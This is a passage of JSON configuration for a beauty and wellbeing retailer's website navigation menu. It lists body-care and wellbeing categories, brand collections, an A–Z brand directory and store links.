book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-862754","setting":{"item_layout":"text","title":"BODY","disable_link":true,"item_display":true,"item_content_alignment":"left","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/a1611c6b9d2fb284e668ca390c8e2658cbd2a9002db317c7c8eb1d75668f1e6c.jpeg","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-923991","setting":{"item_layout":"text","title":"DISCOVER IN BODY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-533799","setting":{"item_layout":"text","title":"View All Body"},"menus":[]},{"id":"tmenu-menu-760191","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-302616","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-794087","setting":{"item_layout":"text","title":"Body Sets ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-741373","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-348193","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-782801","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-153809","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-731948","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-100339","setting":{"item_layout":"text","title":"Body Tools "},"menus":[]},{"id":"tmenu-menu-721061","setting":{"item_layout":"text","title":"Irish Body Brands "},"menus":[]},{"id":"tmenu-menu-992298","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-209616","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-237613","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-133386","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-919764","setting":{"item_layout":"text","title":"Bath \u0026 Shower ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-714879","setting":{"item_layout":"text","title":"Body Exfoliation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600795","setting":{"item_layout":"text","title":"Body Sprays \u0026 Oils ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-791980","setting":{"item_layout":"text","title":"Body Moisturisers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-532829","setting":{"item_layout":"text","title":"Body SPF ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-410467","setting":{"item_layout":"text","title":"Hand Care "},"menus":[]},{"id":"tmenu-menu-530353","setting":{"item_layout":"text","title":"Foot Care "},"menus":[]},{"id":"tmenu-menu-987805","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-637750","setting":{"item_layout":"text","title":"Pregnancy "},"menus":[]},{"id":"tmenu-menu-117772","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-466374","setting":{"item_layout":"text","title":"Tanning Accessories "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-551577","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-549571","setting":{"item_layout":"text","title":"Body Acne "},"menus":[]},{"id":"tmenu-menu-615470","setting":{"item_layout":"text","title":"Keratosis Pilarisis "},"menus":[]},{"id":"tmenu-menu-342396","setting":{"item_layout":"text","title":"Eczema "},"menus":[]},{"id":"tmenu-menu-755821","setting":{"item_layout":"text","title":"Dryness "},"menus":[]},{"id":"tmenu-menu-893324","setting":{"item_layout":"text","title":"Sensitivity "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-360037","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-366639","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}}},"menus":[]},{"id":"tmenu-menu-986846","setting":{"item_layout":"text","title":"Environ ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-762987","setting":{"item_layout":"text","title":"Bellamianta ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-254564","setting":{"item_layout":"text","title":"Mamma Mio ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-417177","setting":{"item_layout":"text","title":"Voya ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-613879","setting":{"item_layout":"text","title":"Bare by Vogue ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-727910","setting":{"item_layout":"text","title":"Elemis ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-423044","setting":{"item_layout":"text","title":"Vita Liberata ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-910239","setting":{"item_layout":"text","title":"Image ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-898345","setting":{"item_layout":"text","title":"ZO Skin Health ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-876957","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-441709","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-755148","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-946895","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-944086","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-837011","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-781883","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-152423","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-216897","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-658316","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-508332","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-141653","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-141194","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-575367","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-685150","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-844872","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-766000","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-914184","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-204246","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-362777","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-502924","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-749536","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-287363","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-191169","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-446470","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-237600","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-439389","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-682195","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-699038","setting":{"item_layout":"image","title":"Copy of ","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/568564442d11d74c3bfba0d90719e55380a1e2dbf69b75522307802254d49bdc.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-714950","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-228971","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-517997","setting":{"item_layout":"text","title":"WELLBEING","disable_link":true,"hidden_desktop":false,"hidden_mobile":false,"column_width":"2"},"menus":[{"id":"tmenu-menu-716550","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-607533","setting":{"item_layout":"text","title":"Advanced Nutrition Programme ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/advanced-nutrition-programme"}},"menus":[]},{"id":"tmenu-menu-620201","setting":{"item_layout":"text","title":"Hush \u0026 Hush","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush \u0026 Hush"},"link":"https:\/\/www.southwilliamspa.com\/collections\/hush-hush"}},"menus":[]},{"id":"tmenu-menu-704092","setting":{"item_layout":"text","title":"Max Benjamin ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/max-benjamin?_pos=1\u0026_psq=max+benjamin\u0026_ss=e\u0026_v=1.0"}},"menus":[]},{"id":"tmenu-menu-156359","setting":{"item_layout":"text","title":"Polished London","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"268206702747","handle":"polished-london","image":null,"title":"Polished London"}}},"menus":[]},{"id":"tmenu-menu-208137","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/yon-ka-paris-collection"}},"menus":[]},{"id":"tmenu-menu-587426","setting":{"item_layout":"text","title":"Peppermint Grove","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404329758959","handle":"peppermint-grove","image":null,"title":"Peppermint Grove"}}},"menus":[]},{"id":"tmenu-menu-720298","setting":{"item_layout":"text","title":"Skinade ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/skinade"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-702962","setting":{"item_layout":"text","title":"DISCOVER IN WELLBEING","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-362038","setting":{"item_layout":"text","title":"View All Wellbeing ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"600084676938","handle":"all-wellbeing","image":null,"title":"All Wellbeing"}}},"menus":[]},{"id":"tmenu-menu-365845","setting":{"item_layout":"text","title":"New Arrivals ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-435348","setting":{"item_layout":"text","title":"Best Sellers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-582880","setting":{"item_layout":"text","title":"Wellbeing Sets ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485853","setting":{"item_layout":"text","title":"Value Bundles ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-228823","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-611979","setting":{"item_layout":"text","title":"Subscription Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-188927","setting":{"item_layout":"text","title":"Build a Gift Box ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-217190","setting":{"item_layout":"text","title":"Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/supplements"}},"menus":[]},{"id":"tmenu-menu-833944","setting":{"item_layout":"text","title":"Irish Wellness Brands ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261297078427","handle":"max-benjamin","image":null,"title":"Max Benjamin"}}},"menus":[]},{"id":"tmenu-menu-290972","setting":{"item_layout":"text","title":"Gifting Suite ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-878631","setting":{"item_layout":"text","title":"Shop less than €50 ","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-728884","setting":{"item_layout":"text","title":"Shop less than €100 ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-429029","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-152998","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-463194","setting":{"item_layout":"text","title":"Vitamins \u0026 Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.p.product_type=Supplements\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-649774","setting":{"item_layout":"text","title":"Brain \u0026 Heart Support ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-173925","setting":{"item_layout":"text","title":"Muscle Function ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-875837","setting":{"item_layout":"text","title":"Teeth Whitening","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/polished-london"}},"menus":[]},{"id":"tmenu-menu-256933","setting":{"item_layout":"text","title":"Relaxation \u0026 Sleep ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-824276","setting":{"item_layout":"text","title":"Candles \u0026 Diffusers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.p.product_type=Candle\u0026filter.p.product_type=Candle+Refill\u0026filter.p.product_type=Diffuser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-596996","setting":{"item_layout":"text","title":"Aromatherapy ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-669821","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-587406","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-872708","setting":{"item_layout":"text","title":"Skin, Hair \u0026 Nails "},"menus":[]},{"id":"tmenu-menu-726288","setting":{"item_layout":"text","title":"Gut Health "},"menus":[]},{"id":"tmenu-menu-595460","setting":{"item_layout":"text","title":"Stress \u0026 Anxiety "},"menus":[]},{"id":"tmenu-menu-873815","setting":{"item_layout":"text","title":"Menopause "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-606366","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-211832","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-918887","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-925260","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-393280","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-498114","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-892590","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-988954","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-974774","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-379427","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-466347","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-987278","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-864817","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-232391","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-349909","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-186009","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-344704","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-846597","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-557237","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-770515","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-911482","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-761571","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-508591","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-250684","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-204663","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-562169","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-308265","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-892373","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-620528","setting":{"item_layout":"image","title":"Skinade Supplements","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/bundle_images_4.jpg?v=1750159457","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"item_display":true},"menus":[{"id":"tmenu-menu-633681","setting":{"item_layout":"image","title":"Advanced Nutrition 